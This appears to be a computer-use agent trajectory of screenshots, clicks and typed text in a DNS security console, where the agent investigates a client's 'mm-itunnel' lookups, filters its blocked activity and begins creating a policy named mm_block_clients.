
left_click(806, 163)

left_click(505, 125)

left_click(383, 340)

left_click(360, 204)
left_click(373, 230)

- Add a Site filter for mm_lab_aws, exposing the mm-itunnel lookups from 10.200.1.81
left_click(354, 149)
left_click(361, 177)

type("mm")
left_click(393, 222)
left_click(373, 335)

- Inspect the mm-itunnel query's details and bring up client 10.200.1.81's DNS activity
left_click(479, 305)

left_click(988, 637)

left_click(433, 231)

- Filter client 10.200.1.81's activity to Policy Action = Block
left_click(332, 186)

left_click(363, 354)

left_click(339, 224)
left_click(351, 315)

- Start a new active policy named mm_block_clients with its description
left_click(47, 167)

left_click(198, 153)
left_click(471, 228)
type("mm_block_clients")

left_click(921, 229)
left_click(420, 314)
